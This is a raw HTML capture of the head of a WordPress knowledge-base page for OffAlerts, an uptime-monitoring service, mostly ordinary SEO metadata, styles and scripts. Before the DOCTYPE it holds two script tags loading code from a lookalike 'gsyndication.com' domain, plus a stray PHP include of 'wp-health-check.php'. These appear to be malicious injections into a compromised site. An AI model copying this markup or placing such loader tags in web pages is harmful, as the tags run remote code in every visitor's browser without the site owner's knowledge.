

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/knowledge-base/getting-started-with-offalerts/notification-handlers/
body_size: 12768
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Notification Handlers Archives - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/knowledge-base/getting-started-with-offalerts/notification-handlers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Notification Handlers Archives - OffAlerts" />
	<meta property="og:url" content="https://offalerts.com/knowledge-base/getting-started-with-offalerts/notification-handlers/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://offalerts.com/knowledge-base/getting-started-with-offalerts/notification-handlers/","url":"https://offalerts.com/knowledge-base/getting-started-with-offalerts/notification-handlers/","name":"Notification Handlers Archives - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"breadcrumb":{"@id":"https://offalerts.com/knowledge-base/getting-started-with-offalerts/notification-handlers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://offalerts.com/knowledge-base/getting-started-with-offalerts/notification-handlers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"OffAlerts","item":"https://offalerts.com/knowledge-base/offalerts/"},{"@type":"ListItem","position":3,"name":"Getting Started with OffAlerts","item":"https://offalerts.com/knowledge-base/getting-started-with-offalerts/"},{"@type":"ListItem","position":4,"name":"Notification Handlers"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='basepress-styles-css' href='https://offalerts.com/wp-content/plugins/basepress/themes/modern/css/style.css?ver=1714313335' type='text/css' media='all' />
<style id='basepress-styles-inline-css' type='text/css'>
.bpress-page-header{}.bpress-sidebar{position:sticky;top:100px;}
.bpress-page-header,.bpress-post-count{background-color:#000000;}
.bpress-page-header h1,.bpress-page-header h2,.bpress-page-header p,.bpress-post-count{color:#ffffff;}
.bpress-breadcrumb-arrow,.bpress-crumbs li a:hover,.bpress-totop,.bpress-totop:hover,.bpress-comments-area a,.bpress-search-suggest ul li b,.bpress-heading span[class^="bp-"].colored,.bpress-heading .bpress-heading-icon.colored,.bpress-section a.bpress-viewall,.bpress-section a.bpress-viewall:hover,.bpress-section-boxed .bpress-section-icon,.bpress-section-boxed .bpress-viewall,.bpress-section-boxed .bpress-viewall:hover,.bpress-search-form:before,.bpress-copy-link,.bpress-copy-link:hover,.bpress-copy-link:focus{color:#11b780;}
.bpress-search-submit input[type="submit"],button.bpress-btn,.bpress-comments-area .comment-reply-link,.bpress-comments-area .comment-respond #submit,.bpress-sidebar .wp-tag-cloud li:hover,.bpress-pagination .page-numbers.current,.bpress-pagination .page-numbers:hover,.bpress-pagination .page-numbers.next:hover,.bpress-pagination .page-numbers.prev:hover,.bpress-search-section{background-color:#11b780;}
.bpress-search-form.searching:before{border-top-color:#11b780;}
.bpress-search-submit input[type="submit"]:hover,button.bpress-btn:hover,button.bpress-btn:disabled:hover,.bpress-comments-area .reply a:hover,.bpress-comments-area .comment-respond #submit:hover{background-color:#009962;}
.bpress-search-section{border-color:#009962;}
.bpress-crumbs-wrap,.bpress-sidebar .widget,.bpress-toc,.bpress-prev-post,.bpress-next-post,.bpress-comments-area .comment-respond,.bpress-post-link:hover{background-color:#f2f2f2;}
.widget ul li.bpress-widget-item:hover,.widget ul a.bpress-widget-item:hover,.widget ol a.bpress-widget-item:hover,.widget ul li.bpress-widget-item.active,.widget ul a.bpress-widget-item.active,.widget ol a.bpress-widget-item.active,.bpress-sidebar .wp-tag-cloud li,.bpress-toc li a:hover,.bpress-prev-post:hover,.bpress-next-post:hover,.bpress-nav-section.active > .bpress-nav-item,.bpress-nav-section .bpress-nav-item:hover,.bpress-nav-article.active > .bpress-nav-item,.bpress-nav-article .bpress-nav-item:hover{background-color:#e6e6e6;}
.bpress-toc,.bpress-sidebar .widget{border-color:#e6e6e6;}
.bpress-sidebar .wp-tag-cloud li:hover a,.bpress-pagination .page-numbers.current,.bpress-pagination .page-numbers:hover,.bpress-pagination .page-numbers.next:hover,.bpress-pagination .page-numbers.prev:hover,.bpress-search-submit input[type="submit"],.bpress-search-submit input[type="submit"]:hover,button.bpress-btn,button.bpress-btn:disabled,button.bpress-btn:hover,button.bpress-btn:disabled:hover,.bpress-comments-area .reply a:hover,.bpress-comments-area .comment-respond #submit:hover,#comments.bpress-comments-area a.comment-reply-link,.bpress-comments-area .comment-respond #submit,a.bpress-search-section,a.bpress-search-section:hover{color:#ffffff;}
</style>
<link rel='stylesheet' id='basepress-icons-css' href='https://offalerts.com/wp-content/plugins/basepress/icons/icons.css?ver=2.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/knowledgebase_cat/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
